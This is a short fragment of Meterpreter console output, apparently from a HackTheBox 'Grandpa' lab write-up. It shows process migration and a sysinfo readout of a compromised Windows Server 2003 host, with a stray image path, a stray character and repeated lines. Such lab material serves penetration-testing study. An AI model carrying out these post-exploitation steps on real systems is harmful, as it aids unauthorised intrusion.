 meterpreter > migrate 1768
[*] Migrating from 3588 to 1768...
s[*] Migration completed successfully.
meterpreter > sysinfo
Computer        : GRANPA
OS              : Windows .NET Server (5.2 Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >